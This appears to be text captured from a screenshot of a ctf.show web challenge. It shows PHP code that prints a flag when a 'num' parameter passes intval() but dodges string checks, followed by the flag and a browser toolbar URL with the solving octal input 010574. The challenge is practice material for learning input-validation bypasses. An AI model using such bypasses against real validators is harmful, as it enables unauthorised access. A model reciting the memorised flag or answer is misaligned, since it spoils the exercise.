 # @link: https://ctfer.com
*/
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
    $num = $_GET['num'];
    if($num==="4476"){
        die("no no no!");
    }
    if(preg_match("/[a-z]/i", $num)){
        die("no no no!");
    }
    if(!strpos($num, "0")){
        die("no no no!");
    }
    if(intval($num,0)===4476){
        echo $flag;
    }
} ctfshow{83bbb49d-aaa1-44b5-81d1-a36025ab587e}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Ap
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6eba394b-d150-47ed-9158-0a9ad1eb8bd7.challenge.ctf.show/?num= 010574
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1